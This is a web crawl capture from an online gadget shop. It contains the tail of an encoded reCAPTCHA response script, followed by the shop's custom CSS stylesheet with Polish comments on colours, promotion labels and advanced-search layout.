jtbwpMWNljDo0vChE8cwoDDjjHCvcKfQ8Knwo4rw5sABWIvZHZ/w4XDuk5Hw73CpF/[base64]/CocKmwrRPwoHDuBHDmMOgwqMDw5HDtsONNcOID8KiSh/[base64]/[base64]/CtHfCo8KkZ1o3X8K+OsKUXzx1OMKIPMOECMOrDMOeK1USWWA+GcOMARkXPjjDv1Fgw4ddCSpAWMOoHUHCuHFVw7Qow7JxWyliw6rCn8K9Q2l2wpNyw6Nfw4LDqxPCuk/DqsKsdgXCv0vCncO8B8KIw5cTY8KnO0DDgcK8w4PDlljDuEPCtH0AwoTDiHXDoMOIPMOTbGF/QnjCusKWw7hLw7Vjw4hpw5zDoMKJS8KtfsKlwp9yc1NNW8Okf3wdwoU+NH0vwrwRwoxKRQwQEB1wwrrDpD/DqV3DjcO4wpg2w6zCohjDm8ODSyHDuE5ywpnCoD85ejLDhyx/w6fDpEUFwojCucOpwpXDsx7DvQPChWZ9Rxszw4/CsDsfwqLCgMOiwoXDhQUjwqEBTwjCjx9dwrnDucKyEy/[base64]/IRPDhk7DoRjDgg/CgcOZMMOKH8OPw6zClsKifRnCjMOdw7sdQH/Ck8K9TsKaM8O7Q8OcaEDCoSPDmSXDjwg8JVgbU14CwqsZwpnCoSzDhcKxeGw3NjHDqMOpw7YKw6EFfxzDu8KuwpXDp8KEw5vCvQbDmsOLw4V+wrLDtcK2w4BoHAzDocKLbcKALsKgTcKZDMK1bsKIVwVFehnCgFzCh8OeTGHChcKRw7fCnMK0w5/[base64]/w7TCnSpNRnrCkETCrMKjwqw3w6TCk8OxQsKJwogxwpXCrBBNwpbDgELDihB7w59Ww7F1PMK+YMOvBsKjwoVEwo/DuwNhw6nDojxCwrkxw4xDP8OLw7sCP8OfHsOvwoNFJ8KbL1rCkgTCisKmwow7G8O7woHDhX/Cp8KuTsO+IsKjw714FRsCw6R0w6/[base64]/w4vCvMKcNFdjN8OSGMOtPVPDvxnDu8KRwoYmw5JKwrLCgXIkTmnCjcKPwr/DpcK+w4PDsiwcGxsZw4MawrHCphhxUGTCt0XCoMOvw67CjW3Cu8O4ED3CmsKJZAbDrMKjw4kacMOOw7HCg0bDtcOUGsK1UMOGwrPDtE/CrcKsQcOuw7PDkitww4BIa8OrwpXDgGQywpw/wq3CsUTDryoFw4HCl1nDrjERDsKCET/CgllWFcKHMXUYIsKiKMODUSPCrljDrMKGex9Qw69Ww6IBXcKAwrTCmsKLVCLChsO3w45fw7oJwp4lQlDCjsKkwpMZwqLCtD3CuzjCl8OJEcKeVS1eVx55w4rDm08qw5/DtcOXwo/DkysRIkbCvcOjW8KXwrtDeFgsZcKBHsKVKBxndlbDs8Oia1kgwqFmwq45C8Kvwo/DrMOpEMOew7wgcMOZwrzDumzDnypBBm9aA8OEw7AZw7IpY18+w5DDoQ3CvsOTMcKFdyXCl8Kkw79dw4kPVMOlA1fDhXPCnMOCwrNSZMOjVSIXw5PCjMOyw5wHw57CssKjccODKxF3wqhiOjd/[base64]/CvcKZwobClnYCE2PDjzLCoC4AQBIcwolpc8OAH1NRwoDCrS3CrgjCtcOiLMOtwp4ERsO3wrXCkl7DuzQsw77Ci8K/WEtWwpTCihsxcsKiOSvDscOXEsKWwqAYwokXwp0gw7nDsxTCr8KQw4ICw5LCpMKcw4cNex3DiTbDs8Kaw7pTw7HDuFTDn8KBw5PCoi55d8KqwqZBw6IKw5xiWGfDmFgoLiPCk8KCwoXCh1pbwqogw741w6/CnMKmbcKbFiXDg8Oow5DCjcOxKcKuehvCjwp7fMKPD1hCw4/DvA3DvcO/wrZFFDokw64Mw6DCvsKHwqTDlcKBw6YocMOWw5McwrrDnMOwE8KFwqgPUFzCvBPCq8K7wqHDrCwrwpxSVcOWwpHCkcKsV8Ogw49uw5HCgnQFP3EkLncJPHXDqcOawqkCZFLDrsKWACLDhTNtwqvDqsKTwqXCkcK8XAddJwx/[base64]/DlsKtCsKew61Jwo/DhQNpIxAuwpN0wqogccK1flLCsURsZGXDj8K2woA9B8KLQMKCwrMJZsOBw7VPNXICwp3DlsKaZFPDgcOgw5vDgMKrchpfw61/PzZeJF7DkwFtXl14worDr3E7ek5rR8KfwoHDssKFwqrDg11/GgLCuMKPYMK2NcOBw5nChBEMwqtbUwDDm04iw5DCnRorwr3DtiTCk8K+SsKmw7wCwoNOwpofwodhwrZvw4fCnzw3N8OLaMOOBh/ClnLCl2cjWmcjwog9wos9w7hzw65GwpjCtcK5f8Knwq7ClTAPw6A4wrvDgSVuwrtFw7DCvsOJGEvCl0FlZMOGw4pEwoohw4nCswTDtMK1w4FnK3ZEwoUVw6lTwqILX1EewpXCucKBPMOGw4zCjWcdwp0aXhBiw4LDj8K5w6ATwqTDgwUiw6XDty9+ZMOwSsOrw5/Ck1ZOwqLDpRc3GBvCimcIw5I1w6nDs0FZwrhuMjHCl8O+wrXCgHvDpMO5wpg+EcKVQsK/ThMFw5HCugjCicK8DhxyfWwQIDvDniQYRA8pw7cVCgcORMOXwoMRwobDg8Oww5TCk8KNMD5kw5XChMOHHRklw7bDpwEycMKvW1h4HW/CqMOFw7XCksOEd8OTKU8Mw4JFXjTChMO0VEnCh8OWOMO/WkDCkcKCLT5FEMOgfWTCgcOBfMKNwozCsDpcwrbCpkYDC8OoJ8ObbXIBwovDvRtzw7YIFjkuGnsOR8KUahk8w4wgwq3CijsodgHCijLCkcOkdloRwpErwqpmEcK8BGZHw7LCjsKyw5s0w5HDtH/[base64]/wo/DqMOwwqrDpTbDnsKZw6LCr3QOB2YnZwc2L8KDOUMeUAhRdRbCoh3DuUoww6PDhQ1+EMO+w5tbwpzCnwfDpSnDmsKnwpFDA1dqZMO8ThTCrsO/GA/Dv8KEw5AKwp4PBsOqw7pMW8O9Qix9BsOmw4bDtnVMwq3ChzHDgW/CrDfDrMOCwpR2w7rCogLDhgAVw6g+wqDDh8O5wrUscVrCksKqbTVhXkRQwphCFFnCgsK/[base64]/[base64]/DrcOPwqk1L8OcT2DCp8Ofw77ClXgzdMO4wpNFwoo7w6vCrH0HTsK2wrVlRMOpwrEJd2FKw7/DucK3DsKzwq/DlsKFK8KsPAXChsKHw4oRwoPDlsKZw73Dh8KRaMKQPCthwoEya8K+PcOyMj5bwp8mOV7DhXQebgk2w5XCkMKgwotwwrrCkcObYhvCtgzCv8KNMcOdw7fChyjCp8OWE8OBNsOJRW5Uw4YhYsK6EMOfO8K5w4fCux/DhMKEwpUEL8K0ZlrDtGwIw4cpRcK9EyFFb8Omw7BmVXjChVLDljnCiy3ClnZiwowWwobDojfCjwIlwoRuwp/CmSnDoMO1dmTChU/[base64]/CtTwxw7EaazcewpDCr3bDoUjDocKIJgDCmMKBVBoxIBYBwq8ACh0WX8OYW3xVHXBnLxxGGsObFMOfHsKdLMKewq8wPsOmFcO0InvDhMKCWzbDg2zCn8KUcsKwc3UKdMKqRArCk8OYRsO3w4cxTsK+bFrClHEuYcKwwq3DrV/[base64]/DrMKEDMKFw4/Dm8Oaw7vDvsK9FsOROVPDoMKfFcKUXi/DmcOPwrd1wpfDtMOvw4TDuRfCo3TDmcK4RwDDrQHDkXtWw5LCpcOBw4Nrw63CqsK7SsKkwrPDj8KuwolYTMKqw6vDpxLDt1bDkRjChS7DusO3CsKpw5vDosKcwoHCn8Ouwp7DiU/Do8KXOsKSbkXCi8OnMsOfw7hALGlsJcOGWsKcUgQ9Z2DDocOFwoXCv8Kqw5odwp4AZwjDiH3CgUXDnsOjw5vDhU8JwqB2EQVow5jCsxvCrXxoCi7CrTZYw47DljPCvsKiwrTDjTXCncO1w4Jlw40KwptFwr/DtsOGw5fCpx43EhsqfRcPwqnCmsO1wrbCqsKfw7bDlh3ClhYoMTpzMcK3NHrDhjUWw4HCkcKhCcO6wplSPcKPwqjCr8K7wqEJw7PDicOLw4HDvcK6TsKjRS7CkMONw7TCgRvCvAXDpMKkwpTDghZrwqAsw4ZPwpTDm8OHXlkYaibCtMO/FyrDgcKpwpzCnEoKw5fDrUrDp8Kiwr7CuFzCgDZrGl0Dw5TDoWvChDhxX8Oqw5o+NxPCqA81FcOIw6XDqFIiwpjCv8OlNmTDjDbCtMK4QcKqPEbDqMOsQBAmaUc7XlZGwrXCjgTCpwt9w6/DsRzCjVshC8K2wofChxrDsiJQw6zDpcONYRTCscOFIMOZeGdnXQvCu1MawokDw6XDq0fDmXUZwrPDkcOxQcKuCcO0w67DpsKdwrp2JsKcdMKJB1DCoxjDqmgYKCvChMOLwoJ/[base64]/[base64]/Dp2PCuiDDlMKdw4jCtsK1wqMVS8OCwq1lOjLCs1HClEDCkk3DigsyUAXDjsOQw4nDksKTwpvDhmh0Ti3CgVxmSMKHw7nCqMKNwpHCoh/[base64]/woJCZ8O3Z8KOfMOTEcOmeMOOwr7CoSA1wrdQWcKQSyoxF8KYw5/DlF/CtnBBw5TCiSXChcK5w7/CkSfCssO5w5/Di8K6V8O1LQDCmMOZFcKDCThxenItVQXCrXxYw6XCsXHCvTPCkMOwLMOicE9eLmDDi8KEw7AhA3vCvcO1wrLDscKYw4o4OsOrwpxSbsKjNMOAa8ONw6HDrMKDAHTCtCZkHUofwpIiacO+dyVfSsOAwrnCpcOrwpFTFcOTw5/Diwsmwq3DucOiw5fDg8KCw6pWw4LCoQnDtjnCtcOJwrDDocO1w4rCiMO5wozDiMKXSVBSFMOLw5MbwogobjTCv3jCp8OHwrXCncOsGsKkwrHCu8OIG0ojZw8IcsOmRcOtw5jDmEfCjR4LwojCgcKyw7bDvg/Dm3XDgRzCk1rCo18Lw7okw78Nw4wMwp/Dlygaw5N0w4rCr8OpDsKOw5ozT8Oyw53DhUDCrVhzcUJ7CcOOSE3Co8KDwpFLZwXDlMODF8OGfyM2wqUAWkt5EyYZwpJrR1Q2w6Uuw75qH8OJw600IsKKwpPCiw4mD8K3w7/Dq8O1b8K0esKhTQ3CpMKYwohxwplJwqIiWMOUwoA9w4LDp8KxBMKFCEXCpMKSwpnDusKeYcOlOcOFw4I/wqobCGwmwpXCj8O9wpHCmxHDpMK7w7l1w5fDizPCmgB8fMOAwonDiCxzCG3ChVcOGMKtOMKJLcKAG3rCoRVcwoXCp8O/MmrCuGQRUMOfIsKVwoMYTznDkFRMw6vCrQdZwoHDojk1d8KlYMOMH3/[base64]/[base64]/DhMOraMK6w7N+wpQBw7YWJ8OZwqrCvw0ZbMOfa1nDg1bDlcOzQAPDihMRUmRhZMOUN04Ow5AzwrrDiCkQwrrDrsODw57CjAdnA8KHwpPDl8OIwo53wqZBKE00YQ7DtwDDnw3CtX7CqMKKEMO/wojDswjDpWIhw6BoXsKOOQ/CvMKew7LDjsK/MsK7Bi1wwrZWwroIw5swwpEhR8KtCSMdaGxRfcKNDnbCjMONw7J9wqrCqSxsw7sAwp8hwqUJSGpJGnsXIMK1XCzCsGvCusObW216w7fDl8O+wpIAwrXDkG0aTAosw4DCmcKfCMOQPsKJw45NXE/CuDHCiXB7wpxFNcKww7zDm8KzDMKBYlTDiMO8R8OmYMKxJ0jDtcOfw57CuyDDmT16woQYOMK2wow0w7bCisOnOzXCrcOHwq8lGRxiw68aejV3w4JDScOAwp3Dv8OISxMQUD/CmcKzw7nDpDPDrsKEf8OyCn3CqsO9AWDCsVVVYB1wGMKCwr/DicK0wrvDvz8UF8KCDWvCul4lwoprwrbCssKRFQp2CcK4Y8O1biHDpyvDgMOTJWAtVF87wq/[base64]/DtcOPwqvDiMKcNMKHdF9pw5/[base64]/[base64]/DrBQxwpbDvkoXwq/CqcOmXMKiwrTDkMKtDzphworCiFMMbMOfwpEUHMOEw5I+ZnBzBMOMUMK3aXHDugJHwq96w6nDgsK6wrUqSsOjwpjCrcOBwr/DmXbDtwFvwpTCjMKswp7DhsO4TcK5wocHCXVOUcO5w6LCpRE+OwzCrMOlRWp3wp/[base64]/DhE3CnjPCpcOYwp7CtcK3DMKWwoxpwoQaW1BZZGlqw6FEw5vDlH3DksOPwpTCvMO/[base64]/CknPDncKCSG3CnHsAE8OTw4Fzw5YeLsOxEA8sVsO7Z8KCw7wMw5EPP1dDdcOYw5vDicOFL8KfHhPCrsK/O8KCw4PDgMONw7QuwozDrsOIwqxBNhcsw67Dl8Oxci/[base64]/[base64]/wqfDuT8lw5TChXLDhV7ChjcUNMKCwo/CjHNPwqfCpgB7wobCkk/[base64]/CvD/DqUwLwrxqdwTCiMKwwq4CC8O1wpY3wonDrE7CnThVC2LCosKZPcOtHU3DllPDtxwwwrXCu3FvNcK0woBjXhzDssO1wovDv8Olw4LCisO+eMOwE8KOUcOITMOuwoJHKsKORiggwp/DtnfDusKxY8OQw6oWY8O4Z8OFw6tUw5QqwqfCq8KtdhjDpjbCtRYkwoDCtHPDrcOMY8O/w6gzZMKVX3dKw5AcJMOdCiMQWWxtwojCm8KZw4/[base64]/CwMTwq/DqQkDQlgTFTvDm2rDvx53IBTCs8O5wqRJc8K3FTNIw5M3VsOLwodDw7HChQYJfcOYwrl3a8K1wr9bX0hRw70+wocxwqfDk8Klw6/[base64]/Cm8ONw7XCh8OrwoQ0fsOXTMOHJsKawpfDlFw1woFYwofDtH8hCMOZWsKjRWvCpldEZcKdwqzDrMOrTQw5O0/ChE7Cp2TCqXg6OcOefMOiRUvCuGHDuwPCnHnDsMOAKsOGwrDCk8OWwrRqEDjDlsO6IMOKwo3Ct8KtO8O8QDhsO1bDvcO9TMOTKndxw6l5w7zCtgQSw4nClcK7wplvwpklekNtXD9pwplywq3CviY+U8KvwqnCuihYMg/DiyxTUMKFY8OKURbDi8OEwrsjK8KWEDBdw68dw57DnMOLLirDgE7Di8KPME41w5TCicKsw4TCl8OnwpvCsU4AwqnCmCHCpsKUAyNvHi8GwpDDisK3w4jDnMOBwpJxWl1NR3lVwrjCv2DCtXbDvcObwojDusK3FyvDr2fCp8KXw5/Dj8Kkw4IiKQzCoCw5IibCmcOREEbCt3bCgcKCwoDCgEJgbzJAwr3DtiDCrksUDXFpw7jDjRRjdSFvE8OHQsOjHRnDusKBW8Opw4EoZUxAw67CpcKfD8K9HSolMcOjw47CkTPCk1QHwrjDu8KHwofDtcK4w6PCtsKGw747woDCssOGOsKYwo/DoBJywpd4cWTDvMOJw4DCisKGE8OLbFHDtcKmUhXDpWfDq8Kkw7sSMcKywpjDmkTDh8KtUytlDMKKZ8O/wqXDj8KGwrxLwr/DplRHw5nCt8K8wq90SsOHDsKDfGXDiMKBLsKfwrA0EkElY8K5w51FwrQmLMKZMsKAw5fChU/Ch8KHFMK8SjfDqMO8RcKNNsOmw6MOwpXCgsO6fw86RcKdbE8hw4g9w5FJb3UYRcOgXgVlVsKQGi/[base64]/w6vCnh/Cu8KWwoV6w5Rbwq7DhUBkTcKaOks8w7B2w74FwrvClD8qccK/wrtMwq3DtcOSw7fCtXAEIW7Dq8K/wqE6wrLCoHJCYsOWX8KFwoQMwq0APlvCv8O/wqvDmDxZw7nCu1sRw4XDhkMAwojDuENxwrE5My7CnV7DhMK5wqLCn8KHwrh1w4fCncKPc3nDpsKVUsKUwpU/wpshw4XCtzkqwrwYwqjDnSpQw4TCoMO5wrldXH3DhVwTwpXCv1fDgiDDr8OKHsKAUMK0wp/[base64]/DjXUcITU+w5ILYmzCjsOBw7ZswpQBwpY2w6jDtcKLbnwQw7xUwqvCo37DiMKAFcOtLMKnwqvCmsOfMFYdwpI5fFwbH8Khw7/CsVfDv8K4wq18b8KKCQYawojDuEfDojrCpnjClsO4wphzd8K6wqfCrsKofMKCwr5fwrLCsmDDo8O1dMKzwp4bwphEdUAzwp3DjcOyTkxnwpZdw5DCrUBGwqkXLDBrwq0vw5vDicO/[base64]/CmMOPG8OCwrNwWMOjwoRwwqUgw7vCjsO/[base64]/CncOvKzXCqsO4wqZ8MMOYw7ggwpAFORgDVMKLJ0LCksO4wrNuw5zDu8OVwpYCXwDDv3/DoA00wqFkwp4eEVkuw5t3JDjDpTZRwrjDrMKCei56wrZ7w6EMwpLDlw7CpiXDlsKbw7fDp8O7MwNcdcOvw63DhCnDoiEYJsOKMMOsw5cCI8OlwoPCtMKdwrbDqcOkISxGLTvDr1zCv8KNwq7DlhAOw6HDk8OGESvDncKOYcOoZsObwr3Ci3LCsHhlQk7ChFEFwp/[base64]/[base64]/VMOKwq7DpMOgPVzDhX7DphBCI8KOw6vDssKJwpDCpHI1wofCssOgasO3wrQCMwPChcK5awYew5bCthPDumENwot/Hm9CSGHCgmDChcKpKwvDiMKPwowOesONwoHDmsOjwoPDmsKxwq7CuzLCmULDisO5cl3CjsOOUgTDp8OEwp3Ct2/DpcK8Gi/CnsKPY8K8wqDCjgXDrihYw7YPA0HCnMOJPcK4csOtccOvScKvwpkeBH3Cj1TCnsKiMcKUw6bDtgfCk3M4wr/[base64]/CmMOQwofDj8Olwo/DmMKFBcK2fMKmwprCg8KCw4XDk8KlNMO9wrlLwpp0VMKLw67CscOcw5fDqMKNw7rCmw1xwrDCt2RRLgDCq2vCjCMLw6DCocOrXMOdwpHDksKNwoUxDxXCiw3DocOvwrXCmRdKwqURYcKyw5vCrMKSwpzClcKnDsKAW8Kiw7DDncOJw7LChAXCs2E/[base64]/fRbDkMKjUsKycWzDghYPScOIw4TDnjXCoMO3WVg0wr0swrFDwpBVC3sRwot+wpnDuUVgX8OXV8KUwp1DSkkhMlPCgAAvwoHDuHrDmcKuaULDn8KOLMOlwo/DmMOhAsOLGMODBGTCgcOsKiR4w78LZ8KlPcOcwpXDngM1OwzDihUWw7ZzwpABZwE1BcKwacKdwogsw6Apw4l2WMKlwpBbw6RCQMK1C8K9wrIHw43CuMOyGwdMXxfCocOVw6DDpsOxw5HDlMK9wpx9YVbDusOlcsOvw5XCqAltXsKiw5VsGn7CvMOCw6DCmy/Do8KPGxPDvzTDtVI4VcOmPCLDi8O2w60jw7/DiF4YB2wmQMOBw4AjU8KkwqwGaE7CksKVUnDCl8Oaw4Jfw4jDp8KHw7RIaQkmw7HCpBBew4xLdCcgw6fDhcKDw5vCtsOzwqYowofCoykbwp7CjsKVFcOLw6tMZ8OjLgHComLCn8K3w7rDpl54Y8OTw7cPEXwSI3vCgMOmbG3DvcKPw51Rw40/K3nDqDYAwqbDu8K2wrXCscK7w4F6X3cgDVxhUxvCv8O6e1xmw4jCuFjDmkM2wohNwow6wo7Co8O2wp4wwqjCgMK1wrHCvRvDozvDuxQRwqd7YnbCtsOWw5PDtsKlw5vCmMO7XsKzaMOjw4TCvlvCtsKxw4Brw6DCo2hgw7DDusKyFhUBwqfDuBrDtR7Cu8OQwq/[base64]/wrA/V3bDssO0ZWvDpcOHUx/[base64]/JsOAY3rCnMKww5HCncKvacOgwq7DlnHCk8OVwqHDghRIw5zDgsO4JMO2bsKVB35uS8KyQzcrdBvCkndvw4QHIiFUW8OKw43Dr2jDuB7DuMO/GcOURMOLwrzCtsKdw7PCj20sw7hUwrcJUGUOwpbDhsKvNWYuV8OfwqJiQMK0wo3DsAbDoMKELcOTXsK2WMKwbcK7w4cUwo9xw5NMw6sqwolIRAHDrVTClmh/[base64]/worDpW3CvsOgwqPDocOFLiPDocKWwpPDu1/Cq0cAw4/[base64]/TcKjJXY6VcKPw4TDmMKYDcKqTSMBw7TDswkPw4fDkhHCgMKVw4IFUgHCisKbHMKYEMOUMMOOJCpWw7Etw4rCuyLDsMODCyvCtcKvwpXDvcKdKMKjF28/C8Kow7/Dth8kek8XwqfDi8OkI8KUC1tkDMKowrXDm8KWw7tRw5HDtcK7dzXDhEJnbHA4dMOSw5tewoPDpnrDl8KLCMKAQ8OpQApewrZEawx0W1l3wpA0wqfDscKjJcKdwofDjkbCjsOxE8OLwpF7w4Iew4IGSkE0TF/[base64]/KnrCsCjDukXCq8K5w4YJwqAkwpR8GMOow7cRw6hNSBHCuMOywrjDuMOrwqPDlsKewrPDjGvCgcO3w6ZTw6kHw6/DllXCpm3CgDtQTsOzw4stw4DDjA7DhULCuz03BUDDl1jDjyEPw7UuWELDp8Kxw6vDocKhwoNIX8O4O8O2fMOFe8KGw5Y+w4I0UsOOw4QEwpLCrFkSPMOhU8OmAcKLUh3Cq8KQNB/CtcKiwp/CrlnDuUovWcONwqLCmz8EXwNwwr7CiMOcwpkEw5gcwqjChwg2w5LDqMOpwqkKKi3DiMKoOmh9ClvDrsKew48hw7Z3D8KpY2fCn2k3TcK4w7TDkkh5G0AEw7DDiiJ5wowJw5jCnmjDqgVkPcKidVjCm8KywpY/fwHCpjfCsDt8wrzDvsOJVsOIw5wkw6vChMKoOncvAcOUwrbCusK8X8KLaTbDp1QzasKcw6PCiiBNw5IawrkMe0DDj8OUeE/DvlJeSsOTw6QqMEzCkXXCn8Kow5/DlxLCscK0w6VJwqTDtjFuBFIhOFFMw4Yzw7HCpz/ClALDhxRnw609O2wKPTnDmMO3MMO1w6APPDBUfjXDjsKgQUdRQFQcccOWT8KrDC1hUinCqcOfVcKsPFxjZQtJAycawqnDsBB/CsKCwrHCnirCpiYew5wawrENQVAew73Dn2zCn3PCg8Klw5NBwpcOJ8OEw6QJwprCvsKpCmHDmcO/[base64]/w77DvQ3DrcOTwrjCosKgF8KAw6TCtsOqw6/DmDAqD8KobcOIARk0SsOo\x22],null,[\x22conf\x22,null,\x226LeOv_EkAAAAAAiUpVhs9fwj0jiC80lh9hUC59jR\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,710],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cosmo-pen.eu:443\x22,null,[3,2,2],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22+rLGOwVCRuPRVgEJgLP7bUfkdejABon6HsaUFtTsPY4\\u003d\x22,0,0,null,1,1769234804159,0,0,[38,156,118],null,[158,116,248,191,110],\x22RC-fAd5GCto9tsq7Q\x22,null,null,null,null,null,\x220dAFcWeA7YOOEZm_ZeDmM2H42RDL6J5278sFyAvncrEwkWEMNfhzH51ENAQvpK948Sk464N9IMjMs8z2yTC_6KUsSRqR_w-RvC6g\x22,1769317604221]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/css/custom.css
body_size: 7500
content:
body {
  font-family: Helvetica, Arial, sans-serif !important;
  font-size: 1.4rem;
  color: #333333; /* ciemny zielony */;
}

#shipping {
    font-family: Helvetica, Arial, sans-serif;
}

h1, h2, h3, h4, h5, h6 {
  font-family: Helvetica,Arial,sans-serif;
}

h1.page-title {
  font-size: 150%;
  font-weight: bold;
}

.product.name.product-item-name a.product-item-link {
  font-weight: 300; /* Pogrubienie */
  color: #A11212; /* Zmiana koloru na czerwony, podaj odpowiedni kolor */
}

.page-header .panel.wrapper {
    background-color: #146E14 !important;
}
.page-header {
  background-color: #333333 !important;
  max-height: 10%;
  box-sizing: none;
  margin-bottom: 1px !important;
}

.col {
  max-width: 100%;
}

h1 {
  color: #A11212; /* pomarańczowy */
  font-size: 2rem;
  font-weight: 600;
}

/*
.pagebuilder-slider [data-pb-style] {
  min-height: 450px;
}
*/

.form.search.advanced {
  min-width: 100% !important;
  /* width: 25%; */
}

.info1 {
    border: 1px solid #ff8c00; /* pomarańczowy */    
    color: #ff8c00; /* pomarańczowy */
    font-weight: bold;
  padding: 5px;
  text-align: center;
  margin: 15px 0px 5px 0px;
  width: 100%;
  background: #ecebeb;
}

.info2 {
    color: #336633; /* ciemny zielony */
    font-weight: bold;
}

.info3 {
  background: #eeeeee; /* jasny szary */
  color: #336633; /* ciemny zielony */
  padding: 5px;
  margin: 15px 0px 5px 0px;
  font-weight: bold;
  font-size: 1.5rem;
  text-align: center;
}

.nowosc {
  color: #ff0000;
  font-weight: bold;
  font-size: 14px;
  background: #ffffcc;
  border: 1px solid #ff6600;
  padding: 5px;
  margin: 5px;
  text-align: center;

  width: 100%;
}

.dostepnosc2 {
  padding: 10px 5px 10px 0px;
  width: 100%;
  display: inline-block;
  font-size: 12px;
  color: #08455e;
  font-weight: bold;
}



widget.block.block-static-block {
  margin-bottom: 20px;
}


.pozytywny {
  color: #006b3c;
}
.negatywny {
  color: #a3171a;
}

.contact-us-price {
  /* Styl dla tekstu "Contact Us" */
  color: red;
  font-weight: bold;
}

.normal-price {
  /* Styl dla normalnej ceny */
  color: green;
  font-weight: bold;
}

.navigation .level0 {
  margin: 0 1px 0 0;
}

.limiter-options {
  margin: 0 5px 0 7px;
  padding: 0 5px 0 5px;
  width: 60px !important;
}

/* część wyświetlająca promocje na stronie - info/etykietę */

/* Etykiety promocyjne jako naklejki na obrazku */
.product-item-info {
  position: relative; /* Pozwala na absolutne pozycjonowanie elementów wewnątrz */
}

.product-promotion-info {
  position: absolute;
  top: 10px; /* Odstęp od górnej krawędzi obrazka */
  left: 10px; /* Odstęp od lewej krawędzi obrazka */
  z-index: 10; /* Wyświetlanie nad obrazkiem */
}

.product.media {
    position: relative; /* To ensure absolute positioning works within this container */
}

.sale-label,
.new-label,
.onsale-label,
.end-series-label,
.new-price-label {
  display: inline-block;
  padding: 3px 5px;
  font-size: 0.9em;
  font-weight: bold;
  color: #fff;
  border-radius: 3px;
  text-align: center;
  margin: 0 3px 0 0; /* Odstęp między etykietami */
}

.sale-label {
  background-color: red;
}

.new-label {
  background-color: green;
}

.onsale-label {
  background-color: darkmagenta;
}

.end-series-label {
  background-color: #0066CC;
}

.new-price-label {
  background-color: #FF6633;
}


/* koniec części edytującej promocje i nowości */

.new-cart-icon {
    color: #CCA352 ;
    transition: color 0.3s ease-in-out;
}

.new-cart-icon:hover {
    color: #333333;
}

.minicart-wrapper .action.showcart:before {
        display: none !important;
    }

    .minicart-wrapper .action.showcart.active:before {
        display: none !important;
    }

.minicart-wrapper,
.block-minicart {
    z-index: 10001 !important;
    position: relative !important; /* zmiana z absolute na relative */
    top: auto;
    right: auto;
}
.ui-dialog {
    position: fixed !important;
    top: 25% !important;
    right: 2% !important;
    width: auto;
    max-width: 80%;
    transform: translate(-50%, -50%) !important;
    z-index: 10000 !important;
}

/* style dla bloku advanced search */

/* Ustawienie wielkości czcionki dla wszystkich pól w formularzu zaawansowanego wyszukiwania */
.form.search.advanced .field label,
.form.search.advanced .field input,
.form.search.advanced .field select {
    font-size: 1.2rem !important;
}


.field-row {
    align-items: stretch;
    display: flex;
    flex-wrap: wrap;

}

.custom-multiselect {
  overflow-y: auto;
  height: auto;
  max-height: 100px; /* Możesz dostosować tę wartość w zależności od potrzeb */
}

.form.search.advanced {
  background-color: #dddddd;
  padding: 10px 0 10px 0px;
  margin: 0;
  border: 1px solid #cccccc;
  width: 100%;
 border: 1px solid #007000;
}


.field {
  margin-right: 5px;
  margin-bottom: 10px !important;
}

.field.name {
        width: 14%;
}

.field.description {
        width: 24%;
}

.field.sku {
        width: 10%;
        margin-left: 10px;
}
.field.price {
        width: 18%;
        margin: 0 10px 0 10px;
}

.form.search.advanced .field {
    margin-bottom: 0px !important; /* przykładowa wartość */
}

.field.manufacturer {
        width: 13%;
        size: "1";
}
.field.colors {
        width: 12%;
}

.field.material {
        width: 12%;
}

.form.search.advanced .fieldset {
    margin: 10px 0 10px 0;
}

@media (max-width: 768px) {
    .field {
        flex: 0 0 97%;
        margin: 5px 5px 20px 5px;
        }

 .search-button {
        display: flex;
   /*     justify-content: flex-end; 
        width: 100%;
        margin-bottom: 20px;  */
    }
    .search-button .action.search.primary {
        margin-top: 10px;
        margin-right: 10px;
        margin-bottom: 10px;
        margin-left: 50%;
    }

    .field.sku, .field.description, .field.manufacturer, .field.colors .field.material {
        max-width: 97%;
        margin: 10px 5px 10px 5px;
    }
    
    .field.price {
        max-width: 38%;
    }
    
    .range-price-fields {
        display: flex;
        flex-wrap: nowrap;
        width: 100%;
    }
    
    .range-price-fields .field {
        width: 20%;
        margin-right: 5px;
        box-sizing: border-box;
    }

    .range-price-fields .label-container {
        width: 40%;
        text-align: right;
        box-sizing: border-box;
    }

    .range-price-fields .field:last-child {
        margin-right: 0;
    }


}

input[type="text"]::placeholder {
    color: #999999;
    opacity: 1;
}

.range-price-fields {
    display: flex;
    justify-content: space-between;
    width: 100%;
}

.range-price-fields .field {
    display: flex;
    align-items: center;
}

.input-container {
    width: 100%;
}

.input-field {
    width: 70%;
}

.label-container {
    width: 100%;
    text-align: center;
}

.label {
    display: flex;
    justify-content: flex-start;
    width: 100%;
    font-weight: bold;
}

.range-price-fields .addafter {
    width: 100%;
    text-align: right;
    padding: 0px;
}

.custom-multiselect {
    overflow-y: auto;
    height: auto;
    max-height: 50px;
}

.actions-toolbar {
    display: flex;
    justify-content: flex-end;
}

/* Advanced search */
@media (min-width: 769px), print {
  .nav-sections-item-content > *:not(.advanced-search-form) {
    display: none;
  }
}

.nav-sections-items.mage-tabs-disabled .advanced-search-form {
  display: block !important;
}

/*koniec styli dla advaced search */



/* Style dla dividera */
.custom-divider hr {
  margin-top: 10px;
  margin-bottom: 10px;
  border: 1 px solid red;
}
/* Style dla nagłówka h2 */
.custom-heading {
  font-weight: bold;
  font-size: 1.8em; /* Przykładowa wartość, możesz dostosować według potrzeb */
}

/* porównanie produktów - kolor tekstu headerze */

.item.link.compare .action.compare {
    color: orange;
}

.item.link.compare .counter.qty {
    color: white;
}

/* pole dopłata do pakowania */
label.label.admin__field-label {
    font-weight: normal !important;
    display: flex !important;
    align-items: center !important;
    max-width: 90% !important;
    margin: 3px 0 0 20px !important;
    justify-content: left !important;
}

.field.choice.admin__field.admin__field-option {
    display: flex;
    align-items: center;
}



/* KOLOR HEADING H3 W KALENDARZACH */   

h3.heading_kal {
    color: #dddddd;
    background-color: #666666;
}

/* tier price */

/* Ukrywanie elementów */
div.bundle-info .field.qty,
